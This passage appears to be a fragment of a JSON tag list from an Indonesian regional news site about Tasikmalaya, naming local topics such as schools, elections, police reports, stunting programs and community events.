Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 